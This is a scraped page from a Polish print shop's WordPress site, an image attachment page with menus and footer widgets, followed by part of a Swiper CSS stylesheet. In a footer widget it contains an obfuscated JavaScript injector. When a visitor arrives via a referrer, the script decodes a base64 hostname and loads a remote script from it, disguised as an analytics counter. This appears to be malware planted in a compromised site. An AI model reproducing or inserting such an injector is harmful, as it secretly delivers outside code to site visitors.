		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-982" class="single post-982 attachment type-attachment status-inherit hentry post">

											<div class="top">
							<div class="separator"></div>
						</div>
					
					<div class="post-header alignwide">

						<h1 class="post-title">zlote-lunety-2015-7</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						<p class="attachment"><a href='https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7-300x200.jpg 300w, https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

							
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

							
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4
body_size: 16482
content:
/**
 * Swiper 6.3.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 30, 2020
 */

@font-face {
    font-family: "swiper-icons";
    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")
        format("woff");
    font-weight: 400;
    font-style: normal;
}
:root {
    --swiper-theme-color: #007aff;
}
.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    /* Fix of Webkit flickering */
    z-index: 1;
}
.swiper-container-vertical > .swiper-wrapper {
    flex-direction: column;
}
.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
    transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
    flex-wrap: wrap;
}
.swiper-container-multirow-column > .swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column;
}
.swiper-container-free-mode > .swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto;
}
.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform;
}
.swiper-slide-invisible-blank {
    visibility: hidden;
}
/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform, height;
}
/* 3D Effects */
.swiper-container-3d {
    perspective: 1200px;
}
.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
    transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(
        to left,
        rgba(0, 0, 0, 0.5),
        rgba(0, 0, 0, 0)
    );
}
.swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(
        to right,
        rgba(0, 0, 0, 0.5),
        rgba(0, 0, 0, 0)
    );
}
.swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(
        to top,
        rgba(0, 0, 0, 0.5),
        rgba(0, 0, 0, 0)
    );
}
.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(
        to bottom,
        rgba(0, 0, 0, 0.5),
        rgba(0, 0, 0, 0)
    );
}
/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    /* For Firefox */
    -ms-overflow-style: none;
    /* For Internet Explorer and Edge */
}
.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
    display: none;
}
.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
    scroll-snap-align: start start;
}
.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
    scroll-snap-type: x mandatory;
}
.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
    scroll-snap-type: y mandatory;
}
:root {
    --swiper-navigation-size: 44px;
    /*
  --swiper-navigation-color: var(--swiper-theme-color);
  */
}
.swiper-button-prev,
.swiper-button-next {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size) / 44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color, var(--swiper-theme-color));
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
    opacity: 0.35;
    cursor: auto;
    pointer-events: none;
}
.swiper-button-prev:after,
.swiper-button-next:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial;
    line-height: 1;
}
.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 10px;
    right: auto;
}
.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
    content: "prev";
}
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    right: 10px;
    left: auto;
}
.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
    content: "next";
}
.swiper-button-prev.swiper-button-white,
.swiper-button-next.swiper-button-white {
    --swiper-navigation-color: #ffffff;
}
.swiper-button-prev.swiper-button-black,
.swiper-button-next.swiper-button-black {
    --swiper-navigation-color: #000000;
}
.swiper-button-lock {
    display: none;
}
:root {
    /*
  --swiper-pagination-color: var(--swiper-theme-color);
  */
}
.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: 300ms opacity;
    transform: translate3d(0, 0, 0);
    z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
    opacity: 0;
}
/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 10px;
    left: 0;
    width: 100%;
}
/* Bullets */
